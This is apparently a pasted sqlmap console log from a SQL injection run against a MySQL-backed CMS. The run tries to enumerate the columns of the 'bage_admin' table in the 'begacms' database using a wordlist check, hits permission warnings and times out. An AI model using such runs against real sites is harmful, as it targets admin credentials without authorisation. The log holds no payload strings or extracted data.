 back-end DBMS: MySQL >= 5.0
[16:42:46] [INFO] fetching columns for table 'bage_admin' in database 'begacms'
[16:42:46] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number
of entries). Falling back to partial UNION technique
[16:42:46] [WARNING] unable to retrieve column names for table 'bage_admin' in database 'begacms'
do you want to use common column existence check? [y/N/q] y
[16:42:48] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
'--hex'
which common columns (wordlist) file do you want to use?
[1] default 'C:\Users\C\Desktop\初见V2\normal\sqlmap\data\txt\common-columns.txt' (press Enter)
[2] custom
>
[16:43:02] [INFO] checking column existence using items from 'C:\Users\C\Desktop\初见V2\normal\sqlmap\data\txt\common-co
lumns.txt'
[16:43:02] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[16:43:06] [WARNING] running in a single-thread mode. This could take a while
[16:43:06] [WARNING] potential permission problems detected ('command denied')
[16:43:58] [INFO] tried 124/2599 items (5%)
[16:44:28] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)